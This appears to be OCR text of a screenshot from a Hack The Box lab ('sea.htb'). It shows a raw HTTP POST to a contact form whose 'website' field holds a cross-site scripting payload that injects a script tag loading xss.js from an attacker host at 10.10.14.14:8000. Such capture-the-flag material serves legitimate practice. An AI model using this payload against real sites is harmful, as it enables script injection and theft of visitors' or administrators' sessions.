 POST /contact.php HTTP/1.1
Host: sea.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 190
Origin: http://sea.htb
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://sea.htb/contact.php
Cookie: PHPSESSID=tr92k3mdj6qh63l6fo8303rolk
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=someone&email=someone%40someone.com&age=15&country=
something&website=
http://sea.htb/index.php?page=loginURL?"></form><script+src=
"http://10.10.14.14:8000/xss.js"></script><form+action="